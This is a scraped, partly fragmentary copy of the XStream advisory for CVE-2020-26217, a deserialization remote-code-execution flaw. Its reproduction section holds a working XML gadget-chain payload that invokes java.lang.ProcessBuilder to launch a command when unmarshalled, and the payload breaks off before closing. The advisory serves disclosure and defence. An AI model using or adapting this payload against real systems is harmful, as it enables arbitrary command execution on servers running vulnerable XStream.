 x-stream.github.io/CVE-2020-26217.html
This issue is a variation of CVE-2013-7285, this time using a different set of classes of the Java runtime environment, none of which is part of the XStream default blacklist. The same issue has already
CVE-2017-9805, but the XStream project has never been informed about it.
Steps to Reproduce
Create a simple HashMap and use XStream to marshal it to XML. Replace the XML with following snippet and unmarshal it again with XStream:
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>
<dataHandler>
<dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>
<contentType>text/plain</contentType>
<is class='java.io.SequenceInputStream'>
<e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>
<iterator class='javax.imageio.spi.FilterIterator'>
<iter class='java.util.ArrayList$Itr'>
<cursor>0</cursor>
<lastRet>-1</lastRet>
<expectedModCount>1</expectedModCount>
<outer-class>
<java.lang.ProcessBuilder>
<command>
<string>calc</string>
</command>
</java.lang.ProcessBuilder>
</outer-class>
</iter>
<filter class='javax.imageio.ImageIO$ContainsFilter'>
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>start</name>
</filter>
<next/>
</iterator>
<type>KEYS</type>
</e>
<in class='java.io.ByteArrayInputStream'>
<buf></buf>
<pos>0</pos>
<mark>0</mark>
<count>0</count>
</in>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>